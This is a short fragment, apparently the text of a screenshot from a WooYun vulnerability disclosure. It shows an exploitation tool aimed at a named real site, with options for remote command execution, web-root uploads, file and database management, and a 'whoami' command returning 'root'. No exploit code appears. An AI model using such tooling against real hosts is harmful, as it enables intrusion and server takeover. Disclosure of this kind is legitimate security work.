 目标地址： http://msis.csdb.cn/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管
命令： whoami 执行 回显
root
www.wooyun.org